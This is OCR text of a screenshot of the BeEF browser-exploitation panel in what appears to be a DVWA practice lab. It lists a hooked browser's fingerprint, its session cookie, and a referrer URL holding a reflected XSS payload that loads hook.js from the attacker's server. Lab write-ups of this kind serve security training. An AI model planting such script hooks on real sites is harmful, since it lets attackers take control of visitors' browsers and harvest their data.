 Hooked Browsers
Online Browsers
127.0.0.1
? 10.10.66.1
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Mon Apr 05 2021 19:59:24 GMT+0800 (中国标准时间)
browser.engine Blink
browser.language zh-CN
browser.name C
browser.name.friendly Chrome
browser.name.reported Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
browser.platform Win32
browser.plugins Chrome PDF Plugin,Chrome PDF Viewer,Native Client
browser.window.cookies BEEFHOOK=cMuCPwZHsd15Riyedbd3cJI5KbFEEKHAxoSlweTL2q1SICcV5hZlmHXXDGb8Sxl45s9m1BAUGdYQwZlV
browser.window.hostname 127.0.0.1
browser.window.hostport 80
browser.window.origin http://127.0.0.1
browser.window.referrer http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E
browser.window.size.height 722
先知社区